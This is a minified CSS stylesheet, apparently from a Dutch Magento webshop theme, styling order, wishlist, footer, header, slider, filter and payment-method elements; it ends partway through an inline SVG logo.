h3{clear:none;font-weight:700;font-size:13px;padding:0;margin:0 0 5px;color:#000}.order-items .product-name{font-size:1em!important;font-weight:700!important}.order-items .link-print{color:#1e7ec8;font-weight:400}.order-items .order-links{text-align:right}.order-additional{margin:15px 0}.gift-message dt strong{color:#666}.gift-message dd{font-size:13px;margin:5px 0 0}.order-about dt{font-weight:700}.order-about dd{font-size:13px;margin:0 0 7px}.tracking-table{margin:0 0 15px}.tracking-table th{font-weight:700;white-space:nowrap}.tracking-table-popup{width:100%}.tracking-table-popup th{font-weight:700;white-space:nowrap}.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:left}.page-print .print-head address{float:left;margin-left:15px}.page-print h1{font-size:16px;font-weight:700}.page-print h2,.page-print h3{font-size:13px;font-weight:700}.page-print h2.h2{font-size:16px;font-weight:700}.page-print .order-date{padding:0 0 10px;margin:0 0 10px}.page-print .col2-set{margin:0 0 10px}.page-print .gift-message-link{display:none}.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}.my-wishlist .data-table td{padding:10px}.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}.my-wishlist textarea{display:block;width:97%;height:109px}.my-wishlist .buttons-set{margin-top:2em}.my-wishlist .buttons-set button.button{float:none}#wishlist-table .add-to-links{white-space:nowrap}.my-wishlist .cart-cell .old-price,.my-wishlist .cart-cell .special-price{float:none}.my-wishlist .cart-cell .add-to-cart-alt input.qty{margin-bottom:10px}.products-grid.wishlist .product-item-inner .box-tocart{float:none;padding:0}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty .label{padding-top:0}.block.block-wishlist .actions-toolbar{padding:0}.block.block-wishlist .actions-toolbar .primary a.action{border-radius:5px;border:0;padding:0;background-color:initial;color:#666}.block.block-wishlist .actions-toolbar .primary a.action:hover{color:#f4c341}.my-tag-edit{float:left;margin:0 0 10px}.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}#my-tags-table{clear:both}#my-tags-table td{padding:10px}#my-tags-table .add-to-links{white-space:nowrap}#my-reviews-table td{padding:10px}.product-review .product-img-box{float:left;width:140px}.product-review .product-img-box .product-image{display:block;width:125px;height:125px}.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}.product-review .product-details{margin-left:150px}.product-review .product-name{font-size:16px;font-weight:700;margin:0 0 10px}.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}.product-review .ratings-table{margin:0 0 10px}.product-review dt{font-weight:700}.product-review dd{font-size:13px;margin:5px 0 0}.billing-agreements .info-box{margin:15px 0}.billing-agreements .form-list li select{float:left}.billing-agreements .form-list li button.button{float:left;margin-left:10px}.billing-agreements .table-caption{font-weight:700;font-size:13px}.cart-msrp-totals{font-size:12px!important;font-size:12px!important;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:700;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}.map-popup-arrow{background:url(../images/map_popup_arrow.gif)no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}.map-popup-close{background:url(../images/btn_window_close.gif)no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}.map-popup-checkout{display:inline;float:right;text-align:right}.map-popup-checkout span{display:block;padding-right:30px}.map-popup-checkout .paypal-logo{margin:0 0 5px}.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}.map-popup-price{margin:5px 0 0}.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}.map-popup-only-text{border-top:1px solid #ddd}.social-feed{position:relative;text-align:center}.social-feed .section-title h4{font-size:17px;font-weight:400;line-height:normal;margin:0 0 20px;text-align:left;text-transform:uppercase}.social-feed ul{margin:0;padding:0;list-style:none;text-align:left}.social-feed ul li{display:inline-block;width:30%;margin:3px;position:relative}.img-overlay{bottom:0;left:0;position:absolute;right:0;top:0;vertical-align:middle;z-index:1;background-color:rgba(255,255,255,.1);transition:background-color 50ms ease-out 0s;-moz-transition:background-color 50ms ease-out 0s;-webkit-transition:background-color 50ms ease-out 0s;-o-transition:background-color 50ms ease-out 0s;-ms-transition:background-color 50ms ease-out 0s}.social-feed ul li:hover .img-overlay{transition:background-color 10ms ease-out 0s;-moz-transition:background-color 10ms ease-out 0s;-webkit-transition:background-color 10ms ease-out 0s;-o-transition:background-color 10ms ease-out 0s;-ms-transition:background-color 10ms ease-out 0s;background-color:rgba(255,255,255,0)}.cms-static-main-footer{border-width:0 0 1px;border-style:solid;padding:70px 0 65px;border-color:#333}.footer .store-switcher{margin:10px 0}.footer .store-switcher label{font-weight:700;vertical-align:middle;display:none}.footer .store-switcher select{padding:0;vertical-align:middle}.footer a{text-decoration:none;outline:none}.footer .bugs{margin:13px 0 0;color:#ecf3f6}.footer .bugs a{color:#ecf3f6;text-decoration:underline}.footer .bugs a:hover{text-decoration:none}.footer .main,.footer-links-company .main{text-align:center}.footer .copyright{margin:0;padding:20px 0;text-transform:uppercase;text-align:center;display:block;line-height:normal}.footer-copyright .copyright span,.footer-copyright .copyright .active{text-transform:uppercase;font-weight:400}.footer address a:hover{text-decoration:underline}.footer ul{margin:0;padding:0}.footer ul.links{margin:0;display:block}.footer li{text-align:left;padding:0;margin:0}.footer li.last{background:0 0!important;padding-right:0!important}.footer-container .bottom-container{margin:0 0 5px}.footer-links-company .footer{padding:30px 0 0}.footer-links-company .footer .links a{padding:15px 10px;display:inline-block}.block-footer-bottom .footer li{line-height:30px}.footer li.feature-icon{clear:both}.block-footer-bottom .footer{padding:30px 0 55px}.block-footer-top .main{padding:70px 0 10px;text-align:left}ol.success{list-style:decimal;padding-left:2px!important}.block-static1{position:relative}.advertisement{position:absolute;text-align:center;top:45%;width:100%}.logo-footer img{padding:20px 0 5px}.social-link{background-color:#aaa;color:#fff;display:block;height:25px;line-height:29px;text-align:center;width:25px;float:left;margin-right:5px;font-size:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);transition:all .25s ease-out 0s;-moz-transition:all .25s ease-out 0s;-webkit-transition:all .25s ease-out 0s;-o-transition:all .25s ease-out 0s}.social-link:hover{background-color:#f4c341;color:#fff;transform:scale(1.25);-moz-transform:scale(1.25);-webkit-transform:scale(1.25);-o-transform:scale(1.25);transition:all .25s ease-out 0s;-moz-transition:all .25s ease-out 0s;-webkit-transition:all .25s ease-out 0s;-o-transition:all .25s ease-out 0s}.footer .block-content-statick li a{color:#444;font-size:13px;line-height:20px;padding:2px 0;display:block;transition:padding .5s ease 0s;text-transform:capitalize;font-weight:400}.footer .block-content-statick li a:hover{padding-left:10px;color:#f4c341}.footer .block1.block-content-statick li p span{font-weight:700;text-transform:uppercase;padding-right:5px}.block-footer-top .footer .block-static2 h3{margin-bottom:17px}.block-footer-top .footer h3 span{display:block;font-size:14px;padding:0 10px 0 0;text-transform:uppercase}.block-footer-top .footer ul{margin:8px 0 0}.footer .block{margin:0;padding:0;background:0 0}.footer-item .box-content .content .link-list a{transition:all .3s;padding-bottom:13px}.footer-item .box-content .content .link-list a:hover{color:#fff;padding-left:3px;font-weight:400}.footer-container .border{padding:70px 0 65px;border-bottom:1px solid #333}.footer-item .box-content .content .link-list li{margin:0}.footer-item .box-content .content .icon,.footer-item .box-content .content .info{display:table-cell;vertical-align:middle}.footer-item .box-content .content .info{line-height:22px}.footer-item .box-content .content .icon{text-align:left;min-width:30px;font-size:20px;padding-left:1px;padding-bottom:5px;color:#a6a6a6}.footer-item .box-content .content li:nth-child(2) .icon{font-size:16px}.footer-item:first-child .box-content .content li{margin-bottom:14px}.container-main{padding:20px 0}.footer-copyright{float:left;line-height:30px}.cms-static-paypal{float:right}.paypal .list-page{text-align:right;margin:0;line-height:normal}.paypal .list-page li{display:inline-block;padding-left:16px;margin:0}.paypal .list-page li a{display:block}.footer-copyright .main{text-align:center}.link-footer img{margin:0 auto}.policy-footer-link{margin:29px 0 23px}.policy-footer-link li{display:inline-block;margin:0}.policy-footer-link li a{display:block;font-size:12px;color:#a3a3a3;text-transform:uppercase;padding:0 15px;line-height:20px;font-weight:300}.policy-footer-link li a:hover{color:#fefefe;font-weight:400}.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.guest-select{width:305px!important}.catalog-product-view .sidebar .accordion-container{display:none}.clearfix:after,.configurable-swatch-list:after,.product-view .product-options .swatch-attr:after{content:"";display:table;clear:both}.page-wrapper{overflow:hidden}.page-layout-2columns-right .sidebar-main{padding-left:15px!important;padding-right:15px!important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main{padding-right:15px;padding-left:15px}.nav-container{margin-left:0;margin-right:0;max-width:none!important;margin-top:0!important}.header-main-container{background:url(../images/header-bg.jpg)repeat-x;background-clip:content-box}.header-content.header-container-fixed{background-image:none}.header-container-fixed .magicmenu .nav-desktop{margin:0}.grip-merken{padding-left:0;padding-right:0;margin-right:-14px}.shopbrand,.shopbrand .slick-list{margin:0!important;padding:0!important}.shopbrand .slick-slider .slick-slide{padding:0!important}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@-webkit-keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.products.wrapper~.toolbar .pages{position:relative}.field.note{margin:10px 0}.data.table tbody tr td.a-subtotal .cart-price .price,.data.table tbody tr td .cart-price .price,.cart-totals .grand.totals .price{font-size:16px;line-height:1em;padding:0;border-radius:15px}.cart.table-wrapper .price-including-tax:after,#super-product-table .price-including-tax:after{content:" INCL BTW";font-size:.7em;white-space:nowrap}.cart.table-wrapper .price-excluding-tax:after,#super-product-table .price-excluding-tax:after{content:" EXCL BTW";font-size:.7em;white-space:nowrap}body.inclbtw .cart.table-wrapper .price-excluding-tax,body.exclbtw .cart.table-wrapper .price-including-tax,body.inclbtw #super-product-table .price-excluding-tax,body.exclbtw #super-product-table .price-including-tax{color:#aaa}.row.display-flex{display:flex;flex-wrap:wrap}.row.display-flex>[class*=col-]{display:flex;flex-direction:column}.row.cat-footer{margin-left:0;margin-right:0;margin-bottom:20px}.box-content-mc{width:100%;height:100%;overflow:hidden}.info-box .box-content,.lijst-box .box-content,.sm-box .box-content{position:relative;overflow:hidden;width:100%;display:table;background:#000;background-size:100% 100%;padding:15px 25px;height:150px}.info-box .box-content .box-content-container,.lijst-box .box-content .box-content-container,.sm-box .box-content .box-content-container{display:table-cell;width:75%;text-align:left;vertical-align:middle;z-index:2;position:relative}.box-content-container strong{color:#f4c341;font-size:24px;line-height:1em;font-weight:900;line-height:24px;text-transform:uppercase;display:block;white-space:nowrap}.box-content-container>span{font-size:14px;color:#fff;line-height:1.2em;display:block}.box-content-container strong,.box-content-container span{width:calc(100% - 75px);float:left}.info-box .box-content{background:#040406;background-size:auto}.info-box .box-content i.fa-info,.info-box .box-content i.fa-euro,.info-box .box-content i.fa-play{border-radius:20px;border:2px solid #fff;width:60px;height:60px;font-size:30px;line-height:60px;text-align:center;color:#f4c33e;float:left;margin:0 15px 0 0}.cms-static-home-content{background-color:#f5f5f5;padding:60px 0}.home-content{margin-top:50px;margin-bottom:0;display:inline-block}.home-content h1,.cat-footer h3{font-weight:900;color:#000;font-size:26px;line-height:40px;margin:0 0 1em;text-transform:uppercase}.home-content h3.over-bouwbestel{font-weight:900;color:#000;font-size:26px;line-height:40px;margin:0 0 1em;text-transform:uppercase}.home-content img.img-responsive{width:100%}.home-content p,.cat-footer p{font-size:14px;color:#000;font-weight:300;line-height:18px;margin-bottom:1em}.home-content p.homebold,.home-content div p:first-child{font-weight:400}.info-kwa strong,.info-pri strong,.info-bou strong,.info-bez strong{font-size:16px;font-weight:700;color:#000;line-height:1.2em;margin-top:.5em;display:block}.home-content span.icon,.cat-footer span.icon,.overons span.icon{display:block;float:left;width:45px;height:45px;border:5px solid #000;box-sizing:content-box;border-radius:36px;background:url(../images/usp-icons.png)no-repeat #000;margin:0 10px 30px 0}.overons span.icon{margin:0 10px 10px 0}.home-content-icons{margin-top:50px}.cms-static-product-sidebar .home-content-icons div{display:block;float:none;clear:both}.cms-static-product-sidebar .home-content-icons strong{padding:.5em 0 1em}.info-pri span.icon{background:url(../images/usp-icons.png)no-repeat 100% 0 #000}.info-bez span.icon{background:url(../images/usp-icons.png)no-repeat 0 100% #000}.info-bou span.icon{background:url(../images/usp-icons.png)no-repeat 100% 100% #000}.info-box h2{font-weight:700;font-size:13px}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.ht-col1,.ht-col1 *,.ht-col2,.ht-col2 *,.ht-col3,.ht-col3 *{font-size:16px!important}.ht-col1{padding-top:10px;padding-bottom:10px}.ht-col1>span{color:#f4c33e;font-weight:900;display:inline-block;height:38px;line-height:38px;padding:0 8px;background:#000;background:linear-gradient(90deg,#000 0,#434242 100%);-ms-transform:rotate(-2deg);transform:rotate(-2deg)}.ht-col1>span>span{display:inline-block;-ms-transform:rotate(2deg);transform:rotate(2deg)}.ht-col2{padding-top:10px;padding-bottom:10px}.ht-col2 strong,.ht-col2 span,.ht-col3 strong,.ht-col3 span{display:block;line-height:20px}.ht-col2 span,.ht-col3 span{text-transform:none;font-size:14px!important}.ht-col3 strong{padding:10px 0;font-size:18px!important}.hfa{width:40px;height:40px;float:left;text-align:center;margin-right:15px}.account .hfa{width:40px;height:40px;float:left;text-align:right;margin-right:15px}.header-top .fa-star:before{color:#f4c341}span.htrev{color:#000}.hfa:before{position:relative;z-index:2;width:100%;height:100%;line-height:40px;text-align:center;color:#000;font-size:18px}.hfa:after{width:100%;height:100%;background:#fff;content:" ";display:block;border-radius:100%;position:absolute;left:0;top:0;z-index:1}.ht-col3 .nl-icon{padding:5px 0 5px 50px;background:url(../images/icon-bezorging.gif)no-repeat;margin:5px 0}.header-top strong{color:#000;font-weight:900}.header.links li{display:block;margin:0}.header-box .account{padding:10px 20px 15px 0;border-right:1px solid #cdcdcd}.switchbtw{padding-right:15px}.header-box.account .hfa{border-radius:100%;margin-right:10px}.header-box.account .hfa:after{background:0 0}.accountblock{position:relative;text-align:left;display:inline-block}.accountblock span.hello{font-weight:400;font-size:14px;line-height:20px;color:#000;padding:0}.accountblock strong{display:block;padding:0;background:0 0;color:#000;font-size:16px;line-height:20px;font-weight:900}.accountblock strong:after{font-family:FontAwesome;content:"\f078";color:#000;padding-left:5px;white-space:nowrap}.accountblock-wrap:hover ul.links{display:block}.accountblock .links{display:none;background:0 0;position:absolute;right:0;top:40px;z-index:99;padding-bottom:5px;background:#fff;padding-top:10px}.accountblock ul.links li{float:none;margin-top:0;margin-bottom:0;padding:5px 20px 0;text-align:right}.accountblock .links li a{display:inline;text-align:center;color:#000;font-size:14px;line-height:20px;font-weight:400;white-space:nowrap;text-decoration:underline}.accountblock .links li a:hover{text-decoration:none}.btn-heart{background-color:#000;position:absolute;right:-5px;top:0;padding:0;margin:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;height:20px;line-height:20px;width:20px;color:#fff;text-align:center}.btn-heart.fa-heart:before{content:"";width:42px;height:42px;display:block;background:url(../images/cart-bg.png)}.btn-heart .counter{color:#fff}.minicart-wrapper .cart-icon.icons span.fa:before{display:none;content:""}.header-box .minicart-wrapper .action.showcart .counter.qty{background-color:#000;position:absolute;right:-5px;top:0;padding:0;margin:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;height:20px;line-height:18px;width:20px;display:block}.header-box .minicart-wrapper .action.showcart .counter.subtotal{position:absolute;width:100%;bottom:-15px;left:0}.header-box .minicart-wrapper .action.showcart .counter.subtotal .price{color:#000}.header-box .minicart-wrapper .action.showcart .counter.qty.empty{display:none}.header-box .minicart-wrapper .action.showcart .counter.subtotal.empty{display:none}.sidebar .product-items .product-item-details{margin-left:0;padding-top:0!important}.sidebar .block .block-title.filter-title{margin-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown>.level0,.magicmenu .nav-desktop .level0 .cms-static-pages{top:auto}.magicmenu .nav-desktop .level0 .level-top-mega{padding:0 15px!important;left:0!important;width:100%}.magictabs .item .title,.btn-shop{border:1px solid #f7e6b9;color:#f4c341!important;display:inline-block;font-size:13px;font-weight:700;line-height:18px;padding:10px 20px 10px 18px;text-transform:uppercase}.magictabs .item.activated .title,.magictabs .item.activated .title:hover{color:#fff!important;background-color:#171717;border-color:#171717}.magictabs .item .title:hover,.btn-shop{color:#000!important;border-color:#333}.fa-shopping-cart:before{content:""}.fa-shopping-cart{width:56px;height:56px;display:block;background:url(../images/icon-winkelwagen.jpg);background-size:cover}.heartbtn .fa-shopping-cart{background:url(../images/icon-wenslijst.jpg);background-size:cover;width:40px;height:40px;margin-top:10px}button.slick-prev,button.slick-next{display:block;width:37px;height:37px;color:#fdc200!important;background-color:#000!important;border:1px solid #d0d0d0!important;left:auto!important;right:15px!important}button.slick-prev{right:55px!important;left:auto!important}.slick-prev:before,.slick-next:before{color:#fdc200!important;opacity:1!important}button.slick-prev:before{font-family:FontAwesome;content:"\f053"}button.slick-next:before{font-family:FontAwesome;content:"\f054"}button.slick-prev:hover:before,button.slick-next:hover:before{color:#fff!important}.slick-prev.slick-arrow:before{display:block;width:37px;height:37px!important;color:#fdc200!important;background:#000!important;border:1px solid #d0d0d0!important;content:"\f054"!important;line-height:37px;font-size:20px}.slick-next.slick-arrow:before{display:block;width:37px;height:37px!important;color:#fdc200!important;background:#000!important;border:1px solid #d0d0d0!important;content:"\f054"!important;line-height:37px;font-size:20px}.slick-slider .slick-arrow{height:38px!important;width:38px!important;margin:0;border:none!important;bottom:auto!important}.product-related-upsell .slick-slider .slick-arrow{top:-75px!important}#amrelated-block-1 .slick-slider .slick-arrow{top:-47px!important;bottom:auto!important;height:38px!important}.blog-post-view .post-view .post-bottom .related .products-related .product-items{grid-template-columns:unset}@keyframes alothemes{0%{transform:scale(0);opacity:0;visibility:hidden}to{transform:scale(1);opacity:1;visibility:visible}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-50px);transform:translateX(-50px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(50px);transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(50px);-ms-transform:translateX(50px);transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(50px);transform:translateY(50px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.home-right .content .box-content{background:url(../images/home-rightcol-bg.jpg)0 100% no-repeat #000101;max-height:340px;padding:30px 15px;text-align:center}.main-collection .content .box-content .subcribe .title{font-size:30px;color:#fcda1c;text-transform:uppercase;line-height:30px;font-weight:900;display:block;margin:0;padding-bottom:5px}a.btn-shop{background:url(../images/btnbg1.jpg)repeat-x #fcc724;border-radius:8px;border:3px solid #444545!important;display:block;font-size:16px;font-weight:700;color:#000;text-shadow:3px 3px 0 #fdea89,-1px -1px 0 #fdea89,1px -1px 0 #fdea89,-1px 1px 0 #fdea89,1px 1px 0 #fdea89!important;text-decoration:none;margin-bottom:5px}.home-slider a.btn-shop{display:inline-block;margin-top:15px}.main-collection .content .box-content .main-collection .last-block .content .box-content .subcribe .title{font-size:40px;color:#fff;font-weight:900;text-transform:uppercase;line-height:50px;padding:0}.main-collection .last-block .content .box-content .subcribe .title:after{bottom:-60px;left:4%}.cms-static-policy.policy{margin-bottom:30px}.widget.block.block-static-block.widget{margin-bottom:0}.sidebar .block .block-title,.col-left .magicproduct.mage-custom .item span,.accor-title{position:relative;margin:0 0 30px;padding:0;text-align:left;line-height:normal;font-weight:500}.accor-title{margin-bottom:0;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;font-size:18px;padding:0;line-height:normal;font-weight:400;color:#000;display:inline-block}.sidebar .block .block-title strong{font-size:18px;padding:0;line-height:normal;font-weight:400}.filter-options .filter-options-content{padding-bottom:0}.filter-options .filter-options-content .item{margin-bottom:0!important}.filter-options .filter-options-content .item a:first-child{border-top:0}.filter-options .filter-options-content .item a{line-height:1.5em;border:1px solid #ddd;text-transform:capitalize;border-bottom:1px solid #f0f0f0;position:relative;display:block;font-size:13px;border-top:0;margin:0;padding:10px 10px 10px 23px;text-align:left;text-decoration:none;text-shadow:none;color:#000;outline:none;background:0 0}.filter-options .filter-options-content .item a:hover{background:#fff;color:#f4c33e}.filter-options .filter-options-title{clear:both;padding:0;position:relative;line-height:30px;margin:0;display:block;text-align:left;text-transform:uppercase;font-weight:400;font-size:15px;color:#2a2a2a}.filter-options .count{float:right}dd.filter-options-content{margin-bottom:0}.narrow-by{position:relative}.slick-prev,.slick-next{border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}#backtotop:hover,#backtotop:hover .fa{background-color:#f4c341!important;color:#000!important}.policy{padding:0}.product-title span{font-size:22px;color:#2a2a2a;font-weight:400;display:inline-block;position:relative;text-transform:uppercase;line-height:40px}.product-title span:before{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;bottom:-11px;left:calc(50% - 10px)}.content-products{clear:both;margin:0 0 50px}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px)rotateY(180deg)}to{-webkit-transform:perspective(120px)rotateY(180deg)rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px)rotateX(0)rotateY(0);-webkit-transform:perspective(120px)rotateX(0)rotateY(0)}50%{transform:perspective(120px)rotateX(-3.14rad)rotateY(0);-webkit-transform:perspective(120px)rotateX(-3.14rad)rotateY(0)}to{transform:perspective(120px)rotateX(-180deg)rotateY(-3.14rad);-webkit-transform:perspective(120px)rotateX(-180deg)rotateY(-3.14rad)}}.page-products.catalog-category-view .category-view{display:table;width:100%;height:120px}.page-title-wrapper,.page-title-wrapper .right,.category-view .right{display:table-cell;text-align:left;vertical-align:middle}.page-title-wrapper .right,.category-view .right,.infotitle .right{color:#f4c33e;font-size:36px;line-height:.8em;text-transform:uppercase;float:none;background:#000;margin-top:0;margin-right:-30px;padding:0 15px 0 120px;position:relative}.infotitle .right{margin-right:0;padding-top:10px;padding-bottom:10px}.infotitle .right u strong{display:inline!important}.page-title-wrapper .right strong,.category-view .right strong,.infotitle .right strong,.cms-page-view.page-layout-1column .page-title-wrapper .right strong,.cms-page-view.page-layout-1column .category-view .right strong{font-size:36px;font-weight:900;display:block}.cms-page-view.page-layout-1column .page-title-wrapper .right u strong,.cms-page-view.page-layout-1column .category-view .right u strong,.infotitle .right u strong{font-size:14px;display:inline}.page-title-wrapper .right span,.category-view .right span,.infotitle .right span{font-size:24px;font-weight:900;display:block}.page-title-wrapper .right u,.page-title-wrapper .right u strong,.category-view .right u,.category-view .right u strong,.infotitle .right u,.infotitle .right u strong{font-size:14px;text-decoration:none;display:block;line-height:1.3em;text-transform:none}.category-view .right u{white-space:nowrap}.page-title-wrapper .right u strong,.category-view .right u strong{display:inline}.page-title-wrapper .right .fa,.category-view .right .fa,.infotitle .right .fa{font-size:40px;position:absolute;left:80px;margin-top:-5px}.infotitle .right .fa{top:10px;margin-top:0}.page-title-wrapper .right .fa{top:0}.catalogsearch-result-index .pagecrumbs-title{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900;background:0 0;text-align:center;display:block}.category-view .page-title-wrapper .page-title span,.pagecrumbs-title h1{color:#fff}.pagecrumbs-title h1{position:relative;z-index:2;margin-bottom:0;padding:0 25% 0 0;text-align:left;font-size:36px;line-height:36px;font-weight:900;color:#fcda1c;display:block}.pagecrumbs-title img,img#product-man{position:absolute;left:-50px;bottom:-10px;max-height:120%;width:auto;max-width:234px;z-index:1}.category-view,.contenttitle{background:#f4c33e;margin:0;position:relative}.payment-method-title label[for=biller_gateway]{width:calc(100% - 25px)}.payment-method-title label[for=biller_gateway]:before{content:'';display:block;background-image:url(data:image/svg+xml,%3Csvg%20id=%22Layer_1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20viewBox=%220%200%2045%2020%22%20style=%22enable-background:new%200%200%2045%2020%22%3E%3Cstyle%3E.st0%7Bfill:%23ddd%7D.st1%7Bfill:%23012b28%7D.st2%7Bfill:%23fff%7D.st3%7Bfill:%23049483%7D.st4%7Bfill:%2300ab97%7D%3C/style%3E%3Cg%3E%3Cpath%20class=%22st1%22%20d=%22M42.7%2020H2.3C1%2020%200%2019%200%2017.7V2.3C0%201%201%200%202.3.0h40.5C44%200%2045%201%2045%202.3v15.5C45%2019%2044%2020%2042.7%2020z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20class=%22st2%22%20d=%22M17%2012.3l.1%201.3h-1.5V6.4H17v3.5c.2-1.2%201.4-1.5%202.6-1.5%201.4.0%202.6%201.1%202.6%202.7.0%201.6-1.2%202.7-2.8%202.7C18.3%2013.7%2017.3%2013.4%2017%2012.3zM20.9%2011c0-1-.7-1.6-1.8-1.6-.9.0-1.8.6-1.8%201.6s.8%201.6%201.8%201.6c1.1.0%201.8-.6%201.8-1.6z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M22.7%207c0-.5.3-.8.9-.8.5.0.9.3.9.8.0.6-.3.8-.9.8C23.1%207.8%2022.7%207.5%2022.7%207zM22.9%208.6h1.4v5h-1.4v-5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M25%206.5h1.4v7.2H25V6.5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M27.1%206.5h1.4v7.2h-1.4V6.5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M29.1%2011.1c0-1.6%201.2-2.7%203-2.7%201.8.0%203%20.9%203%202.3v.8h-4.6c.2.8.8%201.2%202.1%201.2%201.2.0%201.7-.3%202.3-.6v1.2c-1%20.4-1.5.5-2.8.5C30.3%2013.8%2029.1%2012.7%2029.1%2011.1zM33.8%2010.9c0-.8-.7-1.3-1.7-1.3-.9.0-1.5.5-1.6%201.3h3.3z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M35.6%208.6h1.6l-.1.8s1-1%202.9-1v1.2c-2.1.0-2.9.7-2.9%202.3v1.7h-1.4v-5z%22/%3E%3Cg%3E%3Cpath%20class=%22st3%22%20d=%22M9.1%205.1H7c-1.1.0-2%20.9-2%202v4.2s0-1.7%202.1-1.7c.7.0%202.4.0%202.4.0%201.1.0%201.9-.9%201.9-2v0c0-1.4-1-2.5-2.3-2.5z